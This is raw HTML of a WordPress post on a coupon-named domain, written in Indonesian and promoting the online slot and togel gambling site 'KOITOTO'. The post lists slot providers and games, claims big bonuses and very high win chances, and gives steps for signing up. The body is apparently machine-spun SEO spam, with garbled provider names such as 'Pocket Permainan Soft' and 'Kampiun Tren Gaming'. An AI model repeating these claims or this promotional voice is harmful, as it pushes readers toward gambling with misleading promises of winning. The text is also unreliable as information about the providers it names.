!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=947' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-947 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-lubuk-barumun/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Lubuk Barumun</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-dan-terkomplet-di-lubuk-linggau-selatan-i/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terbaik dan Terkomplet di Lubuk Linggau Selatan I <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-947" class="post-947 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/" title="12:08 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Diketahui, Slot sudah menjadi satu diantara perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal tersebut, buat bermain judi Slot online tidak bikin banyak bettor sukar sebab bisa dicapai serta dimainkan lewat website judi mana pun. Tetapi, memperoleh keuntungan banyak dan pengalaman terhebat bermain Slot amat komplet, tentu saja dapat anda temukan dengan masuk dalam web toto Slot yang disebut situs Slot online referensi terpilih di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya serta terbaik di Indonesia sering menjadi yang paling depan mendatangkan beberapa jenis permainan Slot online yang komplet dengan membawa banyak provider gaming Slot terhebat. Oleh karena itu, tergabung pada web Slot terpercaya serta terbaik pastilah benar-benar diminta pentingnya buat anda yang menghendaki pengalaman terpilih sangat memberikan kepuasan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mementingkan kelapangan juga keuntungan, hingga dapat dinyatakan dari pelayanan judinya yang dukungan 24 jam, memungkinkannya tiap-tiap anggota dapat bermain Slot kapan saja.<br />
Dalam rencana memberinya kepuasan serta pengalaman lebih buat peserta main judi Slot online, situs toto Slot online paling dipercaya di Indonesia  tawarkan jejeran jumlah promosi bonus Slot luar biasa yang ditanggung dengan claim simpel . Maka, cari keuntungan saat bermain Slot pada website yang dapat dipercaya tak usah mesti tergantung pada pembayaran kemenangan saja. Bahkan juga disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda temukan juga didalamnya.<br />
Kedatangan website judi toto Slot online dapat dipercaya sekarang ini udah berperan besar dalam berikan kelapangan main Slot online yang sejauh ini masih sukar dirasa sebagian orang bettor. Ditambah penawaran beberapa keuntungan dan pembaruan terakhir, web-site judi Slot dapat dipercaya pastilah dapat menjadi tempat terpilih coba keberuntungan main Slot yang selalu bisa membikin anda lebih produktif. Lebih dari pada itu, bermain toto Slot pada website judi Slot online yang paling dipercaya akan tidak membikin beberapa bettor kepelikan dalam soal mencapai kemenangan lantaran terbukti winrate yang tinggi sekali berdasar beberapa jenis permainan Slot terbaik yang diberi.</p>
<h2>Situs Judi Toto Slot Sah dengan Berbagai Macam Provider Slot Gaming Opsi Terhebat</h2>
<p>Memberi kepuasan atau tidak pelayanan judi Slot online yang disiapkan setiap situs judi, umumnya bergantung juga menurut provider Slot online yang didatangkan didalamnya. Tapi, apabila mana anda masuk dengan web-site judi toto Slot sah, bermacam ragam provider Slot terbaik dan tersohor pastilah dapat anda dapati dengan benar-benar simpel. Maka dari itu, bermacam provider Slot opsi terhebat yang disiapkan blog judi Slot online sah paling dipercaya memungkinkannya tiap-tiap peserta dapat bermain permainan Slot dari provider mana pun. Inilah beberapa jenis provider Slot gaming alternatif terunggul yang bisa anda permainkan gamenya lewat blog judi toto Slot sah di Indonesia, misalnya:</p>
<p>•Pragmatic Play<br />
Dari sebegitu banyak nama provider Slot online, Pragmatic Play yaitu satu diantara nama provider Slot lama yang miliki produk permainan Slot dengan beraneka banyak kelebihan. Permainan Slot Pragmatic didasari dalam permainan Slot yang memprioritaskan kesempatan menang paling besar, macam-macam games Slot yang komplet dan permainan Slot yang diikuti dengan ada banyaknya penawaran keuntungan Perihal ini pula yang jadikan Pragmtic Play jadi provider Slot games yang sering jadi alternatif inti di blog judi toto Slot sah dan dapat dipercaya di Indonesia.</p>
<p>•Pocket Games Soft<br />
Provider permainan Slot online terbaik seterusnya yang juga dapat kalian permainkan bermainnya lewat web judi toto Slot sah di Indonesia ialah Pocket Permainan Soft atau yang umum diketahui berikut nama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang benar-benar terhitung masih baru, akan tetapi begitu produktif meningkatkan banyak macam-macam permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming salah satunya nama perusahaan penyuplai permainan Slot terhebat di Asia yang udah memperoleh lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini telah gapai beberapa ratus maka bagus sekali buat anda putuskan dalam website toto Slot online sah serta dapat dipercaya.</p>
<p>•Habanero<br />
Mayoritas pencinta judi Slot online tentu sudah tahu baik bernama Habanero. Bagaimana tidak, Habanero yaitu provider Slot online paling besar yang terus sukses membikin produk permainan Slot terunggul paling inovatf dengan sekitar beberapa ratus type permainan Slot sekarang. Semasing games Slot Habanero yan ada sekarang ini sudah disokong oleh technologi HTML5 maka buat permainan Slot mobile friendly serta amat mudah buat dimainkan.</p>
<p>•Spadegaming<br />
Spadegaming pun jadi salah satunya daftar opsi provider Slot terbaik di web-site judi toto Slot sah dengan rangkaian permainan Slot online yang bagus sekali. Ada banyak beberapa jenis games Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya tawarkan agunan keluasaan menang dan jekpot terbesar.</p>
<p>•Microgaminng<br />
Sejak mulai berdirinya Microgaming pada tahun 1994, pastinya membuat didaulat sebagai provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberikan lebih pada beberapa ratus type permainan Slot yang membuat selalu banyak diketahui beberapa slotters melalui beberapa game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Kecuali Joker Gaming, CQ pula adalah provider Slot gaming yang berbasiskan di area Asia yang sudah sukses juga dalam mendatangkan lebih pada beberapa ratus macam Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang gampang dimainkan lewat feature mobile hingga bisa dicicipi semua slotters, tergolong oleh banyak anggota yang tergabung di website toto Slot dapat dipercaya waktu ini.</p>
<p>•Playtech<br />
Kalau terpikat coba hoki terhebat bermain judi Slot online lewat website judi toto Slot sah, karena itu salah stau provider Slot gaming yang patut anda coba merupakan Playtech. Provider Slot Playtech menjadi salah satunya pion industri permainan judi Slot paling besar yang sudah berdiri lama dari tahun 1999. Perjalanannya yang banyak terang membuat Playtech bisa mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau kualitas.</p>
<p>•Top Mode Gaming<br />
Saran provider Slot online terhebat sesudah itu dari situs toto Slot sah dapat dipercaya yaitu Kampiun Tren Gaming. Luar biasa Mode Gaming yang umum pula dipersingkat dengan TTG Slot adalah basis judi Slot terunggul yang perkenalkan permainan Slot berbasiskan terapan android. Permainan slotnya yang paling mobile friendly terang terus banyak disenangi beberapa slotters sebab membantu dicapai kapan saja dimana saja.</p>
<p>•Slot88<br />
Akan halnya daftar nama provider Slot online terunggul setelah itu di mana bisa juga anda dapati di web-site judi toto Slot sah ialah Slot88. Nama Slot88 kemungkinan masih kedengar sangatlah anyar jika bagaimana ketimbang dengan sejumlah provider atau basis judi Slot lain. Walau demikian, Slot88 sukses jadi provider yang terpilih sekarang ini karena banyaknya tipe permainan Slot yang udah didatangkan cuma dalam sekejap.</p>
<h2>Kelebihan Penting Bermain Slot Online Lewat Situs Toto Slot Bisa dipercaya</h2>
<p>Selengkapnya beberapa jenis permainan Slot yang disiapkan situs toto Slot dapat dipercaya pastinya membuat siapa-siapa saja slotters tertarik dan ingin mencoba. Apa lagi, disamping dapat nikmati permainan Slot amat komplet dengan semua kepuasan, bermain Slot online lewat blog judi Slot bisa dipercaya terang dapat berikan juga seberapa banyak keuntungan dan kelebihan pokok yang sekian lama ini kemungkinan susah didapatkan dari situs permainan judi lain. Adapun beraneka kelebihan khusus yang bisa anda bisa apabila main di web toto Slot paling dipercaya di antaranya adalah:<br />
•Peluang Menang yang Besar<br />
Salah satunya keunggulan pokok yang hendak anda bisa saat main Slot online lewat web toto Slot dapat dipercaya sudah pasti merupakan kesempatan menang yang begitu besar. Besarnya kesempatan kemenangan yang hendak anda raih pastinya tidak lain lantaran banyak beberapa nama provider Slot gaming yang andal dan terpenting disiapkan didalamnya, di mana sejumlah provider Slot terunggul itu normalnya mempunyai permainan Slot yang gacor dengan menekankan kesempatan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keluasaan Akses<br />
Akses bermain Slot online yang paling membantu pastinya  menjad satu kelebihan menarik bila anda masuk sama web toto Slot online paling dipercaya. Karena buat nikmati permainan judi Slot, anda dapat akses melalui piranti apa, bahkan juga dapat lewat program Slot teranyar yang membantu buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Berlimpah<br />
Kebanyakan beberapa slotters sudah pasti tertarik dengan yang bernama keuntungan yang banyak saat main judi Slot online. Ingat dapat hasrat beberapa penjudi Slot, situs toto Slot online sebagai pemasok pelayanan judi Slot sangat memberikan kepuasan  tawarkan keuntungan makin banyak melalui pelayanan judi terbaik, semisal dengan mendatangkan bonus serta promosi yang berlimpah.</p>
<p>•Deposit Paling murah<br />
Tidak cuma menekankan kepuasan atau untung yang besar saja, akan tetapi situs toto Slot bisa dipercaya juga professional berikan keluasaan bermain Slot untuk tiap-tiap member-nya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap peserta dapat bermain Slot bermodalkan yang irit karena terdapatnya sedikitnya deposit paling murah yang dikasihkan.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan pokok yang bisa anda capai juga bila main Slot online di web judi toto Slot paling dipercaya merupakan tersedianya pelayanan judi Slot 24 jam. Pelayanan terunggul waktu 24 jam non-stop sudah pasti bakal memberi keluasaan banyak penjudi terhubung judi Slot yang dapat setiap saat. Begitu berlainan dengan umumnya situs Slot yang lain belum diperlengkapi pelayanan 24 jam di mana kebanyakan hanya sanggup memberinya servis taruhan cuman buat saat-saat tersendiri saja.<br />
Jejeran Permainan Slot Online Alternatif Terpilih Sangat Memberikan keuntungan di Situs Toto Slot<br />
Berkaitan situs toto Slot dapat dipercaya mendatangkan banyak provider judi Slot online, karena itu dapat ditandaskan permainan-permainan Slot yang disajikan sangat juga komplet. Juga, beberapa besarnya sanggup memberi penawaran keuntungan yang semakin besar atau bertambah banyak yang membuat banyak penjudi tak akan kepelikan mendapatkan kepuasan dari main Slot didalamnya. Apa lagi, tiap-tiap macam-macam games Slot yang didatangkan atau dilansir masing-masing provider Slot gaming pastilah punya kesempatan menang tidak serupa juga. Hingga, dengan alternatif yang lebih komplet selayaknya bisa membuat anda lebih enteng untuk mendapat keuntungan dari permainkan model Slot permainan mana pun.<br />
Banyak permainan Slot online yang diberi blog judi toto Slot terang bisa pula memberinya pengalaman yang lebih tidak sama buat semuanya slotters di saat main Slot. Karena, kalau pemain atau anggota terasa cukup degan permainan Slot spesifik, karena itu keberuntungan terunggul dapat dicari juga dengan permainkan type permainan Slot lain. Lebih-lebih lagi secara prinsip semuanya beberapa jenis permainan Slot tawarkan keuntungan, kesempatan menang maupun kehebohan yang tidak serupa. Oleh sebab itulah web-site judi Slot dapat dipercaya memberi alternatif permainan Slot komplet dengan mengangkut banyak provider Slot gaming yang diinginkan sanggup mempertingkat kepuasan bersama pengalaman lebih bagus bagi beberapa slotters. Adapun macam-macam jejeran permainan Slot online terhebat dengan keuntungan begitu besar yang dapat anda permainkan dalam web toto Slot dapat dipercaya di antaranya sebagaimana berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Gampang Pelayanan 24 Jam Paling dipercaya</h2>
<p>Buat rasakan kayak apakah pengalaman bersama serunya saat bermain judi toto Slot online, anda perlu tergabung terlebih dulu pada satu diantara web judi Slot opsi terpercaya serta terbaik. Masuk pada web toto Slot online sah juga membantu dengan layanan daftar judi Slot yang dapat dicapai atau dituruti setiap saat secara mudah. Karena dengan daftar judi Slot online sah service 24 jam, seluruh permainan Slot dapat anda akses atau permainkan setiap waktu dengan hanya memanfaatkan sebuah account saja.<br />
Saat itu, buat menunjukkan pelayanan judi Slot online yang disiapkan terbuka untuk seluruhnya slotters atau pencinta judi Slot di tanah air, jadi dari faksi situs toto Slot online sendiri memberi service judi Slot yang gratis . Sehingga, siapa-siapa saja slotters yang mau mencoba langsung dapat mendaftarkan secara mudah dan aman setiap saat, lebih-lebih dengan disiapkannya pelayanan 24 jam. Tentang hal langkah mendaftar judi toto Slot online sah simpel yang perlu anda kerjakan antara lain sebagai berikut ini salah satunya:<br />
1. Akses atau singgahi terlebih dulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan pilih daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sesaat proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar saat bermain judi toto Slot online tidak mesti cuman dapat anda raih saat sukses mendapati kemenangan saja. Walau demikian, wujud keuntungan yang lain lantas dapat anda dapatkan umpamanya dari bonus atau promosi atraktif yang kerap didatangkan website judi Slot online dapat dipercaya serta keuntungannya amat bejibun.</p>
<p>Bila betul-betul menghendaki banyak sekali bonus menarik dapat didapat di saat main judi Slot online, karena itu pilih bermain judi toto Slot online paling besar pada web Slot bisa dipercaya pasti merupakan opsi terbaik. Sebab, seluruh penawaran bonus menarik serta paling besar melalui service judi Slot dapat dicapai kapan saja oleh semuanya anggota sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-madidir/" title="Permalink to KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Madidir" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-947 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-lubuk-barumun/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Lubuk Barumun</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-dan-terkomplet-di-lubuk-linggau-selatan-i/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terbaik dan Terkomplet di Lubuk Linggau Selatan I <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-lengkap-judi-togel-online-dengan-prediksi-jitu-dan-aman/">Panduan Lengkap Judi Togel Online dengan Prediksi Jitu dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-resmi-cara-membaca-prediksi-angka-paling-akurat/">Panduan Judi Togel Resmi: Cara Membaca Prediksi Angka Paling Akurat untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terbaik-hari-ini-berdasarkan-data-statistik/">Panduan Prediksi Togel Terbaik Hari Ini Berdasarkan Data &#x26; Statistik Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-online-lengkap-strategi-prediksi-akurat-untuk-pemula/">Panduan Judi Togel Online Lengkap: Strategi Prediksi Akurat untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
